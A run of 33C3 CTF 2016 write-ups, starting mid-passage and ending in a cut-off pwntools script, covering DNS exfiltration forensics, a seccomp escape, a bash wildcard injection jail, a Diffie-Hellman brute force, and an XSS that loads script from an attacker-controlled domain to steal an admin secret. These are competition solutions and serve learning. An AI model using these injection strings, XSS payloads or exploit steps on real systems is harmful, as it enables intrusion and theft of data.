Which will open the questions data, parse the name and process the packet before the data is written to a file. The procedure is the same for the answers data.Upon examining the translated answers file, the following is discovered:
gpg: directory `/home/fpetry/.gnupg' created gpg: new configuration file `/home/fpetry/.gnupg/gpg.conf' created gpg: WARNING: options in `/home/fpetry/.gnupg/gpg.conf' are not yet active during this run gpg: keyring `/home/fpetry/.gnupg/secring.gpg' created gpg: keyring `/home/fpetry/.gnupg/pubring.gpg' created gpg: /home/fpetry/.gnupg/trustdb.gpg: trustdb created gpg: key D0D8161F: public key "operator from hell <[email protected]>" imported gpg: key D0D8161F: secret key imported gpg: key D0D8161F: "operator from hell <[email protected]>" not changed gpg: Total number processed: 2 gpg: imported: 1 (RSA: 1) gpg: unchanged: 1 gpg: secret keys read: 1 gpg: secret keys imported: 1 key secret.docx total 56K 2624184 drwxr-xr-x 3 fpetry fpetry 4.0K Dec 17 13:31 . 2621441 drwxr-xr-x 5 root root 4.0K Dec 17 13:06 .. 2631209 -rw------- 1 fpetry fpetry 42 Dec 17 13:07 .bash_history 2627663 -rw-r--r-- 1 fpetry fpetry 220 Dec 17 13:06 .bash_logout 2631208 -rw-r--r-- 1 fpetry fpetry 3.7K Dec 17 13:06 .bashrc 2631219 drwx------ 2 fpetry fpetry 4.0K Dec 17 13:31 .gnupg 2631217 -rw-rw-r-- 1 fpetry fpetry 5.2K Dec 17 13:31 key 2631221 -rw------- 1 fpetry fpetry 33 Dec 17 13:24 .lesshst 2627664 -rw-r--r-- 1 fpetry fpetry 675 Dec 17 13:06 .profile 2631216 -rw-r--r-- 1 fpetry fpetry 4.0K Dec 17 13:17 secret.docx 2631222 -rw-rw-r-- 1 fpetry fpetry 4.4K Dec 17 13:31 secret.docx.gpg
If we also take a look at the questions, we see: id ls -alih cat > key << EOF -----BEGIN PGP PUBLIC KEY BLOCK-----
mQENBFhNxEIBCACokqjLjvpwnm/lCdKTnT/vFqnohml2xZo/WiMAr4h3CdTal4yf ... qAu62S/zlv+fGfdzCZnubp254S3mLsyokuyZ7xjy/i0m2a5fVQ== =+woj -----END PGP PRIVATE KEY BLOCK----- EOF gpg --import key ls gpg --encrypt --recipient [email protected] --trust-model always secret.docx ls -alih echo -n START_OF_FILE ; cat secret.docx.gpg; echo END_OF_FILE ?[?1;2c?[?1;2c?[?1;2c?[? rm key rm secret.docx.gpg ls -alih rm -rf .gnupg ls -alih exit
The secret is in the secret.docx file, and the private and public parts of the PGP keys is available to us regardless of only the encrypted file ```secrets.docx.gpg``` being available.Based on this stream, we can extract both the PGP keys and the encrypted document.After extracting both, the PGP key can be imported using ```gpg --import key```.Then the encrypted document can be decrypted using ```gpg --decrypt secret.docx.gpg```.
Upon extracting secret.docx.gpg directly from the translated dump; the data turned out to be erroneous, leading to a simple change to the extraction script:
if __name__ == '__main__': write = False stream = TransportLayer(0x1337) u = open("secret.docx.gpg", "wb") with open("answers") as f: for l in f: l = l.replace('\n', '') name = parse_name2(l.encode()) parsed = stream.process_packet2(name) if b"START_OF_FILE" in parsed: parsed = parsed.split(b"START_OF_FILE")[1] write = True if write == True: if b"END_OF_FILE" in parsed: parsed = parsed.split(b"END_OF_FILE")[0] u.write(parsed) write = False continue u.write(parsed)
u.close()
Resulting in a correct extraction of secret.docx.gpg that could be decrypted as explained above.
Finally, opening the secret.docx give the flag: ```33C3_g00d_d1s3ct1on_sk1llz_h0mie``` |
# 33C3 CTF 2016 : Exfil
**Category:** Forensic **Points:** 100 **Solves:** 137
> We hired somebody to gather intelligence on an enemy party. But apparently they managed to lose the secret document they extracted. They just sent us this and said we should be able to recover everything we need from it.> Can you help?
## Write-up
For this challenge, we have a PCAP file and a Python server. It's clear that we have to recover a 'secret document' with this. Let see what we have :
### Python Server
We have a Python server which is used to communicate and execute commands over DNS, here are some interesting parts :
```python...from dnslib import * # dnslib...data = base64.b32encode(data).rstrip(b'=') # BASE32 Encoded... chunk_size = 62 for i in range(0, len(data), chunk_size): # Chunks every 62 chars chunks.append(data[i:i+chunk_size]) chunks += domain.encode().split(b'.')...domain = 'eat-sleep-pwn-repeat.de' # Domain...def parse_name(label): return decode_b32(b''.join(label.label[:-domain.count('.')-1])) # No domain for the BASE32...class RemoteShell: # A little RemoteShell to execute commands and extract the secret document :)...```
### PCAP dump
Here is our PCAP :```bash$ file dump.pcap dump.pcap: tcpdump capture file (little-endian) - version 2.4 (Ethernet, capture length 262144)```
Protocol hierarchy :```bash$ $ tshark -qr dump.pcap -z io,phs===================================================================Protocol Hierarchy StatisticsFilter: eth frames:1804 bytes:306168 ip frames:1804 bytes:306168 udp frames:1804 bytes:306168 dns frames:1804 bytes:306168===================================================================```
Communication : ```bash$ tshark -r dump.pcap -z ip_hosts,tree -q===============================================================================================================================IP Statistics/IP Addresses:Topic / Item Count Average Min val Max val Rate (ms) Percent Burst rate Burst start -------------------------------------------------------------------------------------------------------------------------------IP Addresses 1804 0,0177 100% 3,4600 19,865 192.168.0.121 1804 0,0177 100,00% 3,4600 19,865 192.168.0.1 1804 0,0177 100,00% 3,4600 19,865 -------------------------------------------------------------------------------------------------------------------------------```
So, it looks like we have the server '192.168.0.1' and the enemy party '192.168.0.121' from where they extracted the 'secret document'.
From the Python Server code, we may be interested to extract the 'A' query and the CNAME response to anlyses them :
```bash$ tshark -r dump.pcap -Tfields -e dns.qry.name -e dns.cname```
First look, we have a lot of duplicate data. Then, I tried to figure out how exactly the server encode de communication. After several (hundreds...) test part by part and the domain name 'eat-sleep-pwn-repeat.de' removed, I was able to decode manually some some data with BASE32 :
Original query : `G4JUSBIXCV2G65DBNQQDKNSLBIZDMMRUGE4DIIDEOJ3XQ4RNPBZC26BAGMQGM4.DFORZHSIDGOBSXI4TZEA2C4MCLEBCGKYZAGE3SAMJTHIZTCIBOBIZDMMRRGQ2D.CIDEOJ3XQ4RNPBZC26BAGUQHE33POQQCAIDSN5XXIIBAEA2C4MCLEBCGKYZAGE.3SAMJTHIYDMIBOFYFDENRT.eat-sleep-pwn-repeat.de````python>>> import base64>>> print(base64.b32decode('G4JUSBIXCV2G65DBNQQDKNSLBIZDMMRUGE4DIIDEOJ3XQ4RNPBZC26BAGMQGM4DFORZHSIDGOBSXI4TZEA2C4MCLEBCGKYZAGE3SAMJTHIZTCIBOBIZDMMRRGQ2DCIDEOJ3XQ4RNPBZC26BAGUQHE33POQQCAIDSN5XXIIBAEA2C4MCLEBCGKYZAGE3SAMJTHIYDMIBOFYFDENRT'))7?I??total 56K2624184 drwxr-xr-x 3 fpetry fpetry 4.0K Dec 17 13:31 .2621441 drwxr-xr-x 5 root root 4.0K Dec 17 13:06 ..263```
We can see that from the server code, each query begins with 6 bytes which contain the the acknowledgement, conversation ID and sequence number. I simply removed it to decode all communication.
So, the idea here is, we need to : * Have one query/response per line to decode it easly* Remove duplicate line* Remove '.eat-sleep-pwn-repeat.de' and all '.' for each line* Decode each line from BASE32* Remove the first 6 bytes for each decoded line
PCAP Extraction, one query/response per line and unique one :```bash$ tshark -r dump.pcap -Tfields -e dns.qry.name | awk '!a[$0]++' > extracted.txt && tshark -r dump.pcap -Tfields -e dns.cname | awk '!a[$0]++' >> extracted.txt```
Decode```python#!/usr/bin/env python2import base64with open("extracted.txt") as f: pcap_decoded = "" for line in f: s = "" l = line.split('.', line.count('.')) for i in range(line.count('.')-1): s += str(l[i]) try: pcap_decoded += base64.b32decode(s)[6:] except: passdecoded = open('decoded.txt', 'w')decoded.write(pcap_decoded)decoded.close()f.close()```
Got it
Wait a minute, not done yet, it looks like we have our 'secret document' encrypted... with the file and the key :)```bash...2631216 -rw-r--r-- 1 fpetry fpetry 4.0K Dec 17 13:17 secret.docx2631222 -rw-rw-r-- 1 fpetry fpetry 4.4K Dec 17 13:31 secret.docx.gpg2631218 -rw------- 1 fpetry fpetry 908 Dec 17 13:21 .START_OF_FILE�???L+??�0�j??...H��0ʟ�=END_OF_FILE...-----BEGIN PGP PUBLIC KEY BLOCK-----lv+fGfdzCZnubp254S3mLsyokuyZ7xjy/i0m2a5fVQ===XS5g-----END PGP PUBLIC KEY BLOCK----------BEGIN PGP PRIVATE KEY BLOCK-----
lQOYBFhNxEIBCACokqjLjvpwnm/lCdKTnT/vFqnohml2xZo/WiMAr4h3CdTal4yf...```
We need to extract our secret.docx.gpg :```python#!/usr/bin/env python2with open("decoded.txt") as f: s = f.read().replace('\n', '') start = s.index("START_OF_FILE") + len("START_OF_FILE") end = s.index("END_OF_FILE", start ) secret = open('secret.docx.gpg', 'w') secret.write(s[start:end]) secret.close() f.close()```
secret.docx.gpg```bash$ file secret.docx.gpgsecret.docx.gpg: PGP RSA encrypted session key - keyid: 1B142B4C 6AA230BF RSA (Encrypt or Sign) 2048b .```
Finally :```bash$ gpg --import pub.key$ gpg --import private.key$ gpg --decrypt secret.docx.gpg > secret.docx```
Here we go, we have a nice [secret.docx](https://github.com/zbetcheckin/33C3_CTF_2k16/blob/master/secret.docx) with the flag :```bash$ file secret.docxsecret.docx: Microsoft Word 2007+```
**Flag:**The secret codeword is 33C3_g00d_d1s3ct1on_sk1llz_h0mie |
# Tea - Exploitation - 350 points
> `nc 104.155.105.0 14000`> tea> environment: `docker run -i -t tsuro/nsjail-ctf /bin/bash`
We're given a binary that allows us to repeatedly read the content of files on the target machine. It first maps a hugememory space, picks a random point inside that memory space, then uses `clone()` with that address as the child processstack area.
The child sets up a SECCOMP filter. Using `scmp_bpf_disasm.c` in the[SECCOMP github](https://github.com/seccomp/libseccomp/tree/master/tools) repo, we disassemble the filter and find it allows the `exit`, `exit_group`, `brk`, `mmap`, `read`, `lseek`, `open`, `close` and `write` system calls, but `mmap` onlyallows you to allocate RW memory, `close` disallows closing file descriptors 0, 1 and 2 (stdin, stdout and stderr) and`write` only allows writing to file descriptors 1 and 2. (stdout and stderr)
The code for the child process function - it's basically a loop that reads filename, offset and buffer size, then sends theread data to stdout:
void __fastcall __noreturn fn(void *arg) { unsigned __int64 seek_offset; // rax@8 int count; // eax@9 int count_; // eax@11 char input; // [sp+10h] [bp-40h]@2 char input_end; // [sp+2Fh] [bp-21h]@2 size_t n; // [sp+38h] [bp-18h]@11 int fd; // [sp+40h] [bp-10h]@3 int oflag; // [sp+44h] [bp-Ch]@3 void *buf; // [sp+48h] [bp-8h]@8
setup_seccomp(); while ( 1 ) { puts("(r)ead or (w)rite access?"); gets(&input); input_end = 0; if ( input != 'r' ) break; oflag = 0; puts("filename?"); gets(&input); input_end = 0; fd = open(&input, oflag); if ( fd < 0 ) err(1, "open(%s)", &input); puts("lseek?"); gets(&input); input_end = 0; seek_offset = strtoull(&input, 0LL, 10); lseek(fd, seek_offset, 0); puts("count?"); buf = &input; gets(&input); input_end = 0; if ( atoi(&input) > 0x20 ) { count = atoi(&input); buf = malloc(count); if ( !buf ) err(1, "malloc"); } count_ = atoi(&input); n = read(fd, buf, count_ - 1); if ( (n & 0x8000000000000000LL) != 0LL ) err(1, "read"); printf("read %d bytes\n", n); write(1, buf, n); close(fd); puts("quit? (y/n)"); read(0, &input, 2uLL); if ( input != 'n' ) exit(0); } puts("write mode not supported in the trial, please upgrade your plan by sending 10 BTC to tsuro."); exit(1); }
We first note that there are multiple buffer overflows in the way the inner loop reads the filename, offset and size as ituses `gets()`, but since the function never returns, only uses `exit()`, simply overwriting the return address gets usnowhere.
But there are a few things we can do with an overflow - consider the code for getting how many bytes to read:
puts("count?"); buf = &input; gets(&input); input_end = 0; if ( atoi(&input) > 0x20 ) { count = atoi(&input); buf = malloc(count); if ( !buf ) err(1, "malloc"); } The buffer used for reading input is re-used as the buffer for reading file data if the size is 32 bytes or less. As youcan see, `buf` gets set *before* it reads the size, which means overflowing allows us to set the destination buffer towherever we want to in memory. This overflow also allows us to set a different file descriptor for the `read()` and`close()` calls. But still, how do we take control over RIP and get a shell?
We have full file system read access - so what can we do with that? First of all, there's `/proc/self/maps`. Parsing thecontent of this file gives us the stack address of the **parent** process, and the address of libc and the binary itself.We also read `/proc/self/status` to get the parent PID.
And then there's `/proc/self/mem`. Combined with the `fseek()` offset, this allows us to dump anything in the processmemory. We use this to get the actual libc binary for later use. We also know the stack address of the parent process, andsince it used `clone()` instead of `fork()`, a copy of the parent stack at call time is still present in the child processmemory space. Reading the parent stack allows us to find the random value used for setting the child stack, and we thenknow the position of the child stack too.
While the main loop never uses `ret`, the library calls of course do. We can set read size to-2147483648, which is below 32 so no memory is allocated. We set the file descriptor to stdin, and set the bufferdestination to where the return address will be when inside the `read()` function. We now have RIP control, and can uploadan arbitrary size ROP chain.
Still only halfway though. Remember SECCOMP? `execve` is disallowed, so we can't call `system()`. But - the **parent**process doesn't have any such restrictions - how can we take control over it?
Our plan: Use `/proc/[parentPID]/mem` to overwrite a return address there. The parent process is still inside `waitpid()`waiting for the child to finish, so it should be easy enough if we get write access to that file. But how? SECCOMP onlyallows us to write to fd 1 and 2. If we could close stderr, then a newly opened file would get assigned to fd 2, but aspreviously mentioned, it blocks closing file descriptors 0-2. We can't close fd 2.
*But what about file descriptor `0x8000000000000002`?*
Surprisingly enough, it works! SECCOMP allows this to go through since it's clearly not 0, 1, nor 2, and somewhere the libcand/or kernel decides to ignore the topmost bit we set. We can now open `/proc/[parentPID]/mem` in read+write mode, it getsassigned to fd 2, and we can overwrite the return from `waitpid()` with a second stage ROP chain that calls `system()`.
After a short exploration with `/bin/sh` we find the setuid binary `/home/user/getflag`, and running it finally rewards us with the flag `33C3_why_do_y0u_3ven_filter?!?` |
# Misc 350 - Hohoho
> Solved by f0xtr0t (Jay Bosamiya)
This was a great challenge, and I learnt a lot, even though I ended up spending many hours (over 10 hours!) on it.
## The challenge
> Santa Claus had a massive, multi-day lag and is still stuck at sorting out christmas trees and presents.> Help him with the trees at `nc 78.46.224.71 14449`.> If he doesn't reward you with a satisfactory present, you might have to _bash_ him a bit.> ATTENTION: this challenge is rate limited to 15 connections / minute. Your connection attempts will be blocked if you exceed the limit.
## The solution
When I started working on the challenge, I initially thought it would just be a programming type of challenge, due to the way it started off, but I'm getting ahead of myself.
### A Christmassy Start
The challenge starts off with a colourful menu that let's us pick between **S**tarting, **C**continuing, **V**isiting, or **Q**uitting.

Exploring the different options, I realized that the _Start_ option is what would let me reach the programming challenge, giving me a hash(?) which I can use to restart using _Continue_. _Visit_ would let me see some nice ascii-artwork, and _Quit_ did the obvious.
### Unmixing trees!
The main challenge seemed to be a variant of the classical [Towers of Hanoi](https://en.wikipedia.org/wiki/Towers_of_hanoi), known as the _bicolor towers of hanoi_.

Solving the challenge in a general form on paper, using recursion, I came up with a solution that involved _merging_ the disks from towers 1 and 2, into tower 3 (in an interleaving fashion), and then _unmerging_ the trees from towers 3 into 2 and 1, in the right order (i.e. de-interleaving it correctly).
In order to these operations easily, I wrote down some helper functions into [towers.py](towers.py). With this, I could easily generate the answer using `fixer(8,1,2,3)`, but this is where I realized that there were length restrictions to what the system accepted in one go, so I wrote up quick splitter and let that data pass through to the server. And in order to make it easier to continue, I would skip out on the last (final) move needed to complete the whole work. This was coded up in [gen_ans.py](gen_ans.py) which used the previous helper function and opened a shell with the right moves done. This ran approx 131000 moves
I was almost there (or so I thought).

### What the Hanoi!
Once you make the final move, you are asked a bunch of questions, and based upon the choices you make, you either get a _candy cane_, or an _apple_, a beating, or a freaking "Bye!".

What the Hanoi!!! I thought I should have gotten the flag by now! What are you doing Santa!
Oh, and lemme just mention here: when I was solving the challenge, the **n**aughty and n**i**ce were switched. The organizers seem to have fixed it later on though (even though it doesn't matter much).
What annoyed me most at that time, was that I still hadn't made my above script stop at the last remaining move. So once I reached the ending and found out no flag, then to re-try other options in the menu, when I tried to continue, it would continue somewhere in the middle of my solution. Instead, after making the change to stop just before last move, now when I did a **C**ontinue from the original menu, I could manually just type in `32` and work.
### I need my presents!
Now, after trying out all the different menu combinations at that point, I was at a loss, and decide to re-read the description of the challenge.
> If he doesn't reward you with a satisfactory present, you might have to _bash_ him a bit.
**Facepalm**
Now I'm gonna have to figure out how to _bash_ the system. Of course, it wouldn't mean "brute-force", since we are allowed only 15 connections per minute (meaning, we can do manual tries, but no automated scripts).
For this, I'd have for figure out some point of the system which is injectible. At this point, I am starting to get pissed that the whole towers of hanoi might have just been a red-herring that I wasted my time on. Thankfully this wasn't the case, but it took me a while to figure that out.
I tried submitting different values at the different parts of the menu after the tree solution, but I wasn't able to deduce any clear pattern, so I tried going back to the main menu, and try some stuff.
It is the **C**ontinue option where I had my first bout of information disclosure. Using this small bit of info, I tried to deduce as much as I could.

So, I had figured out the following:
+ The progress info was stored in `sandboxes/{ID}/progress`+ Some sort of filtering on characters was being done+ The filtering is weird but doesn't like `.` in it
Time to test out other parts.
### Show me your sources
In the **V**isit option, we can get some additional information out, especially since it looks like it is running a `cat` on the input (after prepending it with `santa_`).

Maybe wildcards work? I tried a `*` but it didn't seem to work.

However, after further probing, I realized that it required that _exactly_ one digit was passed, and _exactly_ zero alphabets were passed. Using this, I passed along `0 *` to get a dump of all files it could get from the directory.
This dumped a whole lot, including [santa.sh](santa.sh) which was the source code to the whole challenge. Now I could figure out what to do next.
### Where is the damn flag?!?
Reading through the code, I was able to notice a couple of useful/interesting things (which explained why the filtering was occuring as before). The relevant parts of the code are:
```bashALLOWED_CHARS="-A-Za-z0-9_,.="
function get_input { local input read input local filtered=$(echo -n "$input" | sed "s/[^$ALLOWED_CHARS]//g") if [[ "$filtered" =~ $1 ]]; then echo "$input" fi}```
The `get_input` function took a regex as its input, and made sure that a filtered version of the user input matched this regex. This is the main vulnerability in the application that will be used and abused throughout.
The flaw? Well, if the filtered input matches the regex, it returned the original input. This meant that any characters that weren't part of the `ALLOWED_CHARS` set would pass through independent of the regex. Since the wildcard character `*` wasn't in this regex (along with the whitespace ` `), I was able to use it to get the source in the first place.
Now, I just need to find out other places that call this function and see if it is possible to exhibit any control over the system through this.
The *V*isit option would not allow me to control too much, but I notice that the `check_success` function does an `eval` on input that comes through `get_input`. This is good news since it would allow us to do quite a bit more than just continuing to output more stuff from the simple `cat` that was there in the **V**isit option.
For simplicity of understanding, the function is reproduced here:
```bashfunction check_success { for ((i=$(($TREE_SIZE-1)); i>=0; i--)); do if [[ "${trees[0,$i]}" -ne "$(($TREE_SIZE-$i))" \ || "${trees[1,$i]}" -ne "-$(($TREE_SIZE-$i))" ]]; then return fi done
print_trees echo "" echo -e "$b$red\t\tCongrats you did it!!$reset" echo "" echo -e "Do you want a present from Santa? [${b}y$reset]es / [${b}n$reset]o" echo -n "> " local answer=$(get_input ^\(y\|n\)$) if [[ ${answer} = "y" ]]; then local santa="santa" echo -e "Ok then! Do you wish to get some [${b}c$reset]andy or some [${b}a$reset]pples?" echo -n "> " local present=$(get_input ^\(c\|i\)$) if [[ ${present:0:1} = "c" ]]; then echo "Ahhh candy is great!" santa="$santa --choice candy" else echo "Mhhm healthy apples, good choice!" santa="$santa --choice apples" fi
echo -e "But as you know only the nice people deserve a present from Santa!\n" echo -e "Do you think you have been [${b}n$reset]aughty or n[${b}i$reset]ce?" echo -n "> " local naughtiness=$(get_input ^\(n\|i\)$) santa="$santa --naughtiness $naughtiness"
echo -e "Ok I have prepared your request and will send it off to Santa!\n" echo "Let's see what he has to say:" eval "$santa" <&- else echo "Well ok then.. bye!" exit fi echo exit}```
The variable from which I then start to plan the attack is from the `$naughtiness`. If I pass a semicolon `;` and I use only one of either `n` or `i` from all the `ALLOWED_CHARS`, then I can execute arbitrary(?) code.
Now comes the difficult part. Figuring out what arbitrary code works.
The first try is to do the following:
```n ; /*/* ; #```
This is met with the error:```/bin/cat: /bin/cat: cannot execute binary file```

What?!?
Still, this let's me realize that I might be close to the solution, and I pursue on, trying to find ways to output stuff from the system that might be more useful.
Suddenly, I remember `/bin/dir`. I could use the wildcards to ensure I pull that function.
```; /*/*i* ; #```
This gives me a _lot_ of output. The nice thing though: `/bin/dir` is the first file on the system that satisfies that wildcard. Otherwise, I'd not have been able to execute it (at least so easily). The other nice thing: for `dir`, it takes multiple different inputs, so we can use that to get more output.
```; /*/*i* / /* /*/* ; #```
This gives even more output, which I store (in [`dir_output`](dir_output)), and start to manually go through.
_(PS: As an after thought, I don't really need the semicolon and hash symbol everywhere, but I kept putting it during the contest, so in the interest of maintaining accuracy with what was done during the contest, I will continue using it)_
Well, there's good news and bad news (in the same directory `/`):

The `flag` is right there, but the presence of `get_flag` there probably means that we cannot directly output the flag. :(
### So close, and yet so far
In trying to figure out how I might be able to `cat` the `/flag` or execute `/get_flag`, I suddenly remember that there is another wildcard operator that I can use -- the single character wildcard `?`.
I try to run `/get_flag`, hoping that this is the end of the challenge (since I have been postponing sleep for quite a while at this point).
```n ; /???????? ; #```
The output? `Usage: /get_flag password`.
Shit. How am I supposed to know the password?!? I thought I should have gotten the flag by now!
I decide I'll work on dumping the `/flag` itself instead.
I mean, I could just `cat` it right?
```n ; /???/??? /???? ; #```

Amongst a huge amount of output (all from sending me different binaries that matched the `/???/???`), I get this one irritating line: `/bin/cat: /flag: Permission denied`.
Hmmm... So I cannot just `cat` it. I'll have to pull the info from executing the `get_flag` binary itself (or come up with some kind of privilege escalation, but I am hoping it doesn't need me to do that).
### Can I Haz Ze Password?
Using the same `cat` trick, I can dump the `get_flag` binary and try to analyze it offline, and then get the password. Fortunately though, when I cat it, I notice a string that looks like the password, and I decide that I'll just assume this is the password, rather than analyze it further.
```n ; /???/??? /???????? ; #```

The password appears to be `gimme_fl4g_plzzzz`. All I got to do now, is execute `/get_flag gimme_fl4g_plzzzz`.
This is where I get stuck for quite a while.
I start to analyze different executables from `/usr/bin/` and `/bin/` in order to find anything that is useful.
I soon figure out that I can call `/usr/bin/printf` using `; /???/???/???n??` but am unable to take it much further along this path, mainly due to the lack of alphanumerics allowed.
The `/usr/bin/strings` binary however is very useful to get strings from a file, and it turns out that the string `/???/???/????n??` matches only it. This is extremely useful since I can control it exactly now.
I now run `/usr/bin/strings /get_flag`:
```; /???/???/????n?? /???????? ; #```

Right near the top, I can see the password, plain as day `gimme_fl4g_plzzzz`.
I am now a 100% convinced that this is the password. I just need to put this into `argv[1]` of `/get_flag`.
### Hours of torture
I now spend many hours trying to think of ways of bringing this to `argv[1]`.
I know I can write the output to a file, and have done so already, but I cannot seem to figure out how to run `head` or `tail` or `awk` or `sed` or `grep` or anything useful for that matter.
I spend more hours poring through many many `bash` guides and manuals and CTF writeups but all of them seem to require `=` or similar as a way of pulling out of this kind of jail.
Finally, it hits me at one point. I can generate numbers easy enough (explained soon) -- what if I could abuse and use `xxd` or even `printf`, but to no avail (no `xxd` on the system, and I cannot seem to use the `printf` to my advantage).
### Squawk!
After spending hours looking through the different possible executables, trying to find one that I can use to get the password into the `argv[1]` using `$()` or similar structure, I come across `/etc/alternatives/nawk`. Finally!
I can use `nawk` (equivalent to `awk`) as a primitive way to do a `grep`, and use that to get _only_ the password.
But what kind of regex can I pass if I cannot use either underscores (`_`) or alphanumerics (`a-zA-Z0-9`)?
Bash to the rescue! I can generate numbers on the fly. How? I can get the number `1` using the following `$((${#?} / ${#?}))`. In order to get the number `4`, I'd just need to string up four 1s.
If I use temporary files in the current directory, then I'd not mess with anyone else's work, since it is sandboxed, so I use this as a way to be able to pipe (since I cannot call `nawk` without using the `n`, which means only one `nawk` invocation per execution).
_(PS: In the executions below, I first execute without the_ `>@@@...`_, to see the output, and then execute it with it, to store the output.)_
First, I store the strings: `/usr/bin/strings /get_flag >@@@@@@@@`
```; /???/???/????n?? /???????? >@@@@@@@@ ; #```
In this, I can filter out all strings without `4` in them. The regex `/4/` will keep only strings that have the `4` in them: `/etc/alternatives/nawk '/4/' <@@@@@@@@ >@@@@````; /???/????????????/n??? '/'$((${#?} / ${#?} + ${#?} / ${#?} + ${#?} / ${#?} + ${#?} / ${#?}))'/' <@@@@@@@@ >@@@@; #```
Now, I notice that there are some strings that have the `:` character in them but the password I need does not. So I filter those out: `/etc/alternatives/nawk '/^[^:]+$/' <@@@@ >@@````; /???/????????????/n??? '/^[^:]+$/' <@@@@ >@@; #```
This leaves a _very_ few strings, and I notice that the number `2` can be filtered out: `/etc/alternatives/nawk '/^[^2]+$/' <@@ >@````; /???/????????????/n??? '/^[^'$((${#?} / ${#?} + ${#?} / ${#?}))']+$/' <@@ >@; #```
Now, the `@` file contains the required password, and I just need to execute `/get_flag $(<@)````; /???????? $(<@) ; # n```
Success! Finally, the flag! Well, almost...

The flag was in a very zig-zag form and in that sleep-deprived state I was, I transcribed it wrong and the web interface refused to accept the flag...
I decided to retry transcribing it once more, before complaining to the organizers, and it accepted it then. 350 points to our team!
Finally I could sleep!
## The End?
Great challenge by the setters. Thanks a lot for the layers, though I did get frustrated at times. That's where the fun lies, right :)
If you have read this far, thanks for reading too. If you have any improvements on the technique, or did it differently, or have suggestions to make, I'd be happy to hear about them or read your write-up on the same. You can find me on twitter [@jay_f0xtr0t](http://twitter.com/@jay_f0xtr0t).
Cheers! |
<span>This is standard Diffie Hellman. To find the correct shared secret, we need the values for a and b. They can be easily bruteforced:-----------------------------p = 6703903964971298549787012499102923063739682910296196688861780721860882015036773488400937149083451713845015929093243025426876941405973284973216824503042047g = 9444732965739290427392g_a = 842498333348457493583344221469363458551160763204392890034487820288g_b = 89202980794122492566142873090593446023921664A = g_a % pB = g_b % pdef shared_secret(A, B): for a in range(3, 300): s_a = pow(B, a, p) for b in range(3, 300): s_b = pow(A, b, p) if s_a == s_b and s_a == pow(g, a*b, p): return s_asecret = shared_secret(A, B)<span>print str(secret)[:20]</span><span>-----------------------------------------------Output:</span><span>70980344169492860405</span></span> |
# yolovault writeup - 33c3 ctf
We first viewed the html-source of the ‘index’ page after we registered a user and logged in. We saw a comment specifying where the admin panel is, which also adds a ‘GET’ parameter named ‘debug’ in the URL.
```htmlYou only live once, cause yolo
```
So we added ‘?debug’ to the current page, and a ‘View source’ button popped out. This button redirected us to ‘http://78.46.224.71/?page=debug&what=index’ where we could fetch the source code of all PHP files on the server by modifying the ‘what’ parameter.

We then reviewed all the PHP source code, and re-read the instructions of this challenge. It states that *"Apparently you can store your secrets here. It's not all nice and shiny yet, but at least the admin seems to fully trust it already...."*. From this we assumed that the admin stores the flag as its ‘secret’.
When reviewed the ‘content.php’ page, which allowes us to let the admin browse to an arbitrary URL. From this is was quite clear that we are looking for an XSS in this website – this will allow us to steal the ‘secret’ of the admin.

We first reviewed the admin panel – ‘leAdminPanel.php’. It seems like we can trigger an XSS by specifying a specific user in the ‘ids’ parameter, if contained html as one of its characteristics. The problem here is that the PHP sets the ‘Content-Type’ header as ‘text/csv’, which should prevent script from running for this page. It might be that we missed something here – but we decided to go to another directory.
We quickly noticed that there’s an XSS flow in ‘profile.php’. It reflects the username of the current php-session – which is not filtered at all.
```html<div class="col-md-4"><h3></h3></div>```How can we trigger this XSS? First, we have to register a user with html tag as its username. We chose to register a user under the name ```‘<script src=”http://mydomain.com/a.js”></script>’```. When we visited the ‘profile.php’ page the XSS was triggered for us!
<h3></h3>

How can we trigger this XSS for the admin? It is directly derived from the current php session! So using the ‘content.php’ page we specified our own VPS as the URL for the admin to visit – ‘http://mydomain.com/exploit.html’. From there, we submitted a form to the ‘login.php’ page and logged in the admin as ```‘<script src=”http://mydomain.com/a.js”></script>’```!
```html<html> <head> <script> var form = document.createElement("form"); form.method = "POST"; form.action = "http://127.0.0.1/?page=login"; form.target = "iframe"; var user_input = document.createElement("input"); user_input.name = "username"; user_input.value = '<scr'+'ipt src="http://MYDOMAIN.COM/exploit.html"></sc'+'ript>'; var password_input = document.createElement("input"); password_input.name = "password"; password_input.value = "123"; form.appendChild(user_input); form.appendChild(password_input); document.body.appendChild(form); form.submit(); </script> </head> <body> <iframe id='iframe'></iframe> </body></html>```We the added another iframe (after logging in) which pointed to ‘profile.php’ page and triggered the XSS. Yes! the XSS was triggered in the browser of the admin.
Still – this doesn’t solve this challenge. Since we logged in as another user – we completely lost the php-session of the admin. We could no longer access its secret, but only our user’s secret. We were kind of lost here, and were looking for other XSS flows … until we came up with an idea.
The same-origin-policy allows iframes to access each other’s data as long as their ‘domain’ is the same. Even though we’ve lost the admin session when the XSS is triggered – we can still abuse this fact.
1. Use the ‘content.php’ page to make the admin browse to ‘http://mydomain.com/exploit.html’2. From ‘exploit.html’, create an iframe to ‘http://127.0.0.1/?page=secret’. Since we didn’t logout the admin yet – this iframe will contain the ‘secret’ of the admin in its content. We just cannot read it.3. From ‘http://mydomain.com/exploit.html’, submit a form that logs in the administrator as our fake user. This allows us to later trigger the XSS flow.4. From ‘http://mydomain.com/exploit.html’ create an iframe to ‘http://127.0.0.1/?page=profile’. This triggers the XSS in the context of ‘http://127.0.0.1’! The same domain where the secret is located!5. From the XSS script, access the iframe we created in (1) and retrieve the secret. This is done using ```‘var d = window.top.frames[0].window.document;’.```6. Done :)
|
Exploit classic dangling pointer to UAF. In the first time, allocate a list_child object, which I used to get info disc and leak my chunk in the heap, and from that getting libc base addr. Then, allocate a string child, corrupt it's vtable and jump to pivot, which call system(). |
#!/usr/bin/env python
import sys
from pwn import *
port = 8080
strtol_addr = 0x6030B0
def add_card(frum, to, ip, port, border, length, data): r.sendline("1") r.recvuntil("Who is this card from?\n") r.sendline(frum) r.recvuntil("Who is this card going to?\n") r.sendline(to) r.recvuntil("What address and port should I send this to? (ip:port)\n") r.sendline("{}:{}".format(ip, port)) r.recvuntil("What border would you like around the card? (max of 2 chars)\n") r.sendline(border) r.recvuntil("How long is your message...?") r.sendline(length) r.recvuntil("What would you like your card to say? (end with 'done.' on its own line)\n") r.sendline(data) r.sendline("done.") r.recv()
def delete_card(index): r.sendline("4") r.recvuntil("Which card do you want to delete: ") r.sendline(str(index))
def send_recv_card(): lr = listen(port=port, bindaddr=host) r.sendline("5") recvd = lr.readuntil("Cardmaker") lr.close() return recvd
